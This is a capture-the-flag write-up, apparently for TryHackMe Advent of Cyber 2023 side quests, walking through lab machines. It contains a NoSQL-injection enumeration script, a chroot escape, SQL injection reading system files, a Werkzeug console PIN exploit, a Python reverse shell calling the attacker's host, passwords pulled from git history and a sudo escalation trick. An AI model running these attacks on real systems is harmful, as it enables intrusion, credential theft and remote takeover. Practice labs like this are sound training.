http://$IP:8080/login.php/(notice the final slash/) and through a NOSQLi attack I was able to enumerate the usernames and passwords from the MongoDB
- Enumerating the website,
/.DS_Storehints it’s a NOSQL database- Review NoSQLi: THM - NoSQL injection Basics But now this has been patched since the intended path was to access this website locally through the camera. Before I used a python script for enumerating users and passwords, which can be found on GitHub.
Accessing port 8080 locally

Because “Access is strictly forbidden for non-elves”
We will be using cURL from the shell we obtained with the camera.
$ curl -s $IP:8080
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>401 Unauthorized</title>
</head><body>
<h1>Unauthorized</h1>
<p>This server could not verify that you
are authorized to access the document
requested.  Either you supplied the wrong
credentials (e.g., bad password), or your
browser doesn't understand how to supply
the credentials required.</p>
<hr>
<address>Apache/2.4.57 (Debian) Server at 10.10.60.141 Port 8080</address>
</body></html>
We can try to provide the credentials we’ve find using curl -u user:pass IP:PORT (I am also using -s for don’t printing the status)
curl -s -u 'admin:Y3tiStarCur!ouspassword=admin' $IP:8080
<SNIP>
<b>Warning</b>:  Undefined array key "user" in <b>/var/www/html/index.php</b> on line <b>19</b><br />
<SNIP>
With the -I flag we get the headers instead of the body of the response, and we will see that the website redirects to /login.php:
curl -s -u 'admin:Y3tiStarCur!ouspassword=admin' $IP:8080 -I
HTTP/1.1 302 Found
Date: Sat, 24 Feb 2024 13:52:52 GMT
Server: Apache/2.4.57 (Debian)
X-Powered-By: PHP/8.1.26
Set-Cookie: PHPSESSID=9d5bfbb309dc45bee006b985cc1a28e0; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: /login.php
Content-Type: text/html; charset=UTF-8
With the flag -L we will follow the redirections, and we will get to the login form which we where able to access previously from our browser.
curl -s -u 'admin:Y3tiStarCur!ouspassword=admin' $IP:8080 -L -X POST -d 'username=admin&password=admin'

curl -s -u 'admin:Y3tiStarCur!ouspassword=admin' $IP:8080/login.php -L -X POST -d 'username[$regex]=.*&password[$regex]=.*' -c $COOKIE

<h1 class="text-3xl font-bold leading-tight text-center text-gray-100 ">Welcome Frostbite!</h1>

#NOSQLi using curl
curl -s -u 'admin:Y3tiStarCur!ouspassword=admin' $IP:8080/login.php -L -X POST -d 'username[$regex]=.*&password[$regex]=.*' -c $COOKIE | grep Welcome | cut -d" " -f18 | cut -d"!" -f1#!/bin/sh
IP=10.10.240.114
COOKIE=890244e10c869fee9a26bd515ae9bd48
users="Frostbite"
while true; do
for user in $users; do
payload="$payload&username[%24nin][]=$user"
done
response=$(curl -s -u 'admin:Y3tiStarCur!ouspassword=admin' http://$IP:8080/login.php -X POST -d "$payload&password[\$regex]=.*" -L -c $COOKIE | grep Welcome | cut -d" " -f18 | cut -d"!" -f1)
response_len=$(curl -s -u 'admin:Y3tiStarCur!ouspassword=admin' http://$IP:8080/login.php -X POST -d "$payload&password[\$regex]=.*" -L -c $COOKIE | wc -c)
if [ -z $response ]; then break; fi
users="$users $response"
echo -e "$response \t $response_len"
donecurl -s -u 'admin:Y3tiStarCur!ouspassword=admin' $IP:8080/login.php -L -X POST -d 'username=Frosteau&password[$regex]=.*' -c $COOKIE | grep -A 1 yetikey2
<li class="text-sm mt-3 font-medium ml-6">yetikey2.txt</li>
<li class="text-sm mt-3 font-medium ml-6">2-K@bWJ5oHFCR8o%whAvK5qw8Sp$5qf!nCqGM3ksaK</li>SQ3: Frosteau Busy with Vim
Getting the QR: restoring a windows screenshot
ROOM: https://tryhackme.com/jr/busyvimfrosteau
The QR code to Side Quest 3 can be found in the challenge of the day 11 from the main event.

At C:\Users\Administrator\Desktop> there’s a directory called chatlog_files containing some images, one of them was an screenshot cropped.
git clone https://github.com/frankthetank-music/Acropalypse-Multi-Tool.git && cd Acropalypse-Multi-Tool
python3 -m venv venv && source venv/bin/activate
pip install -r requirements.txt
python gui.py
The second screenshot will be useful as a reference because in order to use the tool you have to specify the dimensions of the original image.
Nmap
nmap -Pn -n -sS --min-rate=5000 -p- $IP -oN allPorts -vv
nmap -Pn -n -sCV -p 22,80,8065,8075,8085,8095 $IP -oN targetPorts
After running nmap we can get this information about the open ports:
- 22 (ssh) → OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
- 80 (http) → WebSockify Python/3.8.10
- 8065 (telnet)
- 8075 (ftp) → BusyBox ftpd (D-Link DCS-932L IP-Cam camera); anonymous FTP login allowed
- 8085 (telnet) → vim
- 8095 (telnet) → nano
Getting a shell
telnet $IP 8085 is interesting because it doesn’t give you a direct shell but you are inside the vim editor, which can be used to run commands, however, you can’t get a direct shell with :!/bin/sh
ftp $IP 8075lets you to log in asanonymous. The directory where you have access is located at/tmp/ftp, and you can go there using vim (telnet $IP 8085) and typing:e /tmp/ftp.- I am using Debian and the machine is running Ubuntu (based on Debian), so I uploaded
shfrom my local machine (you can also download it from pkgs.org). From ftp, I simply runput /bin/sh sh. With vim, I overwritted thenanobinary with the uploadedsh, so the next time that we attempt to connect to port8095we will have a shell. You can do this by two different ways:- a) Deleting all content of
/tmp/nanoand pasting the content of/tmp/ftp/sh(with vim, cut the whole file with ggVGd and paste with P) - b) Moving
/tmp/ftp/shto/tmp/nano(with R) and giving to it executable permissions:python3 import os; os.chmod("/tmp/nano", 0o777)
- a) Deleting all content of
- I created a folder
:python3 import os; os.makedirs("/tmp/bin")to move some binaries there. With:python3 import os; os.chmod("/tmp/sh", 0o777)I could make them executable. I was trying to escape from the container by runningchroot /proc/1/root, but i was logged asubuntuso I didn’t have permissions for doing this. However, navigating through the system I found/usr/frosty/sh, which was an empty file. If you overwrite this with theshthat you uploaded (and again you give it executable permissions), you will be able to get a shell as userfrostyfromtelnet $IP 8065. - Once you have a shell, add to your path with
PATH=/tmp/bin:$PATH.
Jailbreak
Breaking chroot
Check HackTricks – Escaping from Jails → use the tool chw00t
On your machine, compile the program:
curl -O https://raw.githubusercontent.com/earthquake/chw00t/master/chw00t.c
gcc chw00t.c -o chw00t
Upload it to /tmp/bin as the other binaries and give it executable permissions.
If you check the documentation, you just need to use option -3 Procfs magic, which tries to mount procfs into a directory than crawls all the processes for a root or cwd entry. Root privileges inside the container are needed (since we have them as user frosty we can proceed).
chw00t -3 --dir /proc/1![[assets/aoc23-sidequests/sq3_break_chroot.png| Breaking chroot with chw00t | 350]]
Overview
Here’s a brief command cheatsheet that I made while I was doing the machine, and I want to keep it here because it might be useful:
# ftp $IP 8075 (at /tmp/ftp)
put localFilePath remoteFileName
put /usr/bin/chmod chmod
# vim -> telnet $IP 8085
## go to a directory/file
:e /tmp/ftp
## move/rename a file with vim by pressing `R`
### move /tmp/ftp/chmod to : /tmp/bin/chmod
## create directory
:python3 import os; os.makedirs("/tmp/bin")
## chmod 777 file
:python3 import os; os.chmod("/tmp/bin/chmod", 0o777)
## then you can just run `chmod +x -R /tmp/bin`
# sh -> telnet $IP 8065
## add /tmp/bin to path
PATH=/tmp/bin:$PATH
SQ4: The Bandit Surfer
Getting the QR: exploring Git
ROOM: https://tryhackme.com/room/surfingyetiiscomingtotown
The last QR was hidden on a GitLab repository in the challenge of the day 21 from the main event, simply hidden on a deleted branch.
Nmap
The following ports were open:
- 22 (ssh)
- 8000 (http)
Website at 8000
Directory scan (gobuster)
gobuster dir -u http://$IP:8000 -b 403,404 -w ~/SecLists/Discovery/Web-Content/common.txt -x php/,html/,txt//download/console
The website at http://$IP:8000 shows three images of elfs and a text that says to click those images to download the svg files. If you hover over any of them you will see that the URL has the parameter id, which can be vulnerable to SQLi.
We can confirm this easily by replacing id=1 for id=', and we get redirected to an error panel which corresponds to a python flask app. It is a WSGI application powered by the Werkzeug traceback interpreter.
/console – Get a shell
This seems a python interactive console, very useful to get into the machine, but is locked with a pin which can’t be bruteforced because it seems to have a limit of attemps.
Werkzeug Console PIN Exploit
There’s a HackTricks post for this: Werkzeug / Flask Debug. By looking for Werkzeug Console PIN Exploit we find a github repo. The following variables need to be exploited to get the console PIN:
probably_public_bits = [
    username,
    modname,
    getattr(app, '__name__', getattr(app.__class__, '__name__')),
    getattr(mod, '__file__', None),
]

private_bits = [
    str(uuid.getnode()),
    get_machine_id(),
]usernameis the user who started this Flask (Werkzeug)modnameis flask.appgetattr(app, '__name__', getattr (app .__ class__, '__name__'))is Flaskgetattr(mod, '__file__', None)is the absolute path of app.py in the flask directoryuuid.getnode()is the MAC address of the current computer,str(uuid.getnode())the decimal expressionprintf "%d\n" "0x$(curl -s "http://$IP:8000/download?id=11'+UNION+SELECT+'title=/////sys/class/net/eth0/address';--" | sed 's/://g')"get_machine_id()read the value in/etc/machine-idor/proc/sys/kernel/random/boot_idcurl -s "http://$IP:8000/download?id=11'+UNION+SELECT+'title=/////etc/machine-id';--"
import hashlib
from itertools import chain
probably_public_bits = [
	'mcskidy',# username
	'flask.app',# modname
	'Flask',# getattr(app, '__name__', getattr(app.__class__, '__name__'))
	'/home/mcskidy/.local/lib/python3.8/site-packages/flask/app.py' # getattr(mod, '__file__', None),
]

private_bits = [
	'3179522531357', # str(uuid.getnode()),  /sys/class/net/eth0/address
	'aee6189caee449718070b58132f2e4ba' # get_machine_id(), /etc/machine-id
]

#h = hashlib.md5()
h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
	if not bit:
		continue
	if isinstance(bit, str):
		bit = bit.encode('utf-8')
	h.update(bit)
h.update(b'cookiesalt')
#h.update(b'shittysalt')

cookie_name = '__wzd' + h.hexdigest()[:20]

num = None
if num is None:
	h.update(b'pinsalt')
	num = ('%09d' % int(h.hexdigest(), 16))[:9]

rv =None
if rv is None:
	for group_size in 5, 4, 3:
		if len(num) % group_size == 0:
			rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
						  for x in range(0, len(num), group_size))
			break
	else:
		rv = num

print(rv)
By running the previous script we will get the correct pin for the console:
python3 werkzeug-pin-exploit.py
953-030-483
And from there, since we can execute python code, we can create a reverse shell:
# host
nc -lnv 10.9.129.213 4444
# console
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.9.129.213",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/sh")
Additionally you can turn this shell into an interactive feature-rich shell:
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
ctrl + z
stty raw -echo; fg
export columns=130
Privilege Escalation
We can look for some credentials. There is a git repository so we can try to look there.
cd /home/mcskidy/app

git log
<SNIP>
commit e9855c8a10cb97c287759f498c3314912b7f4713
Author: mcskidy <mcskidy@proddb>
Date:   Thu Oct 19 20:01:41 2023 +0000
    Changed MySQL user
<SNIP>

git show e9855c8a10cb97c287759f498c3314912b7f4713
 # MySQL configuration
 app.config['MYSQL_HOST'] = 'localhost'
-app.config['MYSQL_USER'] = 'root'
-app.config['MYSQL_PASSWORD'] = 'w6UV3tjxAuKCUWtP'
+app.config['MYSQL_USER'] = 'mcskidy'
+app.config['MYSQL_PASSWORD'] = 'F453TgvhALjZ'
 app.config['MYSQL_DB'] = 'elfimages'
 mysql = MySQL(app)

sudo -l  # mcskidy password -> F453TgvhALjZ
User mcskidy may run the following commands on proddb:
    (root) /usr/bin/bash /opt/check.sh
We found MySQL credentials, but because passwords are reused we can execute sudo. User mcskidy can execute as sudo /opt/check.sh, so lets take a look at what it does:
#!/bin/bash
. /opt/.bashrc
cd /home/mcskidy/

WEBSITE_URL="http://127.0.0.1:8000"

response=$(/usr/bin/curl -s -o /dev/null -w "%{http_code}" $WEBSITE_URL)

# Check the HTTP response code
if [ "$response" == "200" ]; then
  /usr/bin/echo "Website is running: $WEBSITE_URL"
else
  /usr/bin/echo "Website is not running: $WEBSITE_URL"
fi
It is also executing /opt/.bashrc, which is slightly different from the default .bashrc on the user’s home directory
diff ~/.bashrc /opt/.bashrc
4c4
<
---
> enable -n [ # ]
The previous command is read as enable -n [ because the # comments the rest of the line. Checking enable --help, tells us that what this is doing is disable shell builtins for a binary called [. That was not very obvious for me but actually the privilege escalation consists on the fact that you will be able to run with sudo privileges any command written inside a file called [.
cat << EOF > [
#!/bin/bash
/bin/bash
EOF
chmod +x [
sudo /usr/bin/bash /opt/check.sh
I really enjoyed this event, and I hope that you also found this interesting, thanks for reading.